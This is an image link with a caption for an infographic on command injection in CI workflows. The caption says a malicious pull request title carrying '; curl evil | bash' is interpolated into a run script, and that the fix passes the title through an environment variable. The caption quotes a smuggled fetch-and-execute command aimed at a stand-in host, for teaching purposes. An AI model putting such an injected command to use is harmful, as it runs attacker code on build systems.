 Portrait infographic: malicious PR title with ; curl evil | bash interpolating into run script; fixed pattern via env var. 1536x2048.